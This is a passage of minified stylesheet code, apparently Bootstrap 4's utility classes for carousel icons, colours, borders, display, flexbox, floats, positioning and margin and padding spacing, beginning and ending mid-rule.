2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:rgba(255,255,255,0.5)}.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#007bff !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#0062cc !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#bd2130 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#007bff !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-circle{border-radius:50% !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width: 576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width: 768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width: 992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width: 1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable.nice-select.open,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075) !important}.shadow{box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,0.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 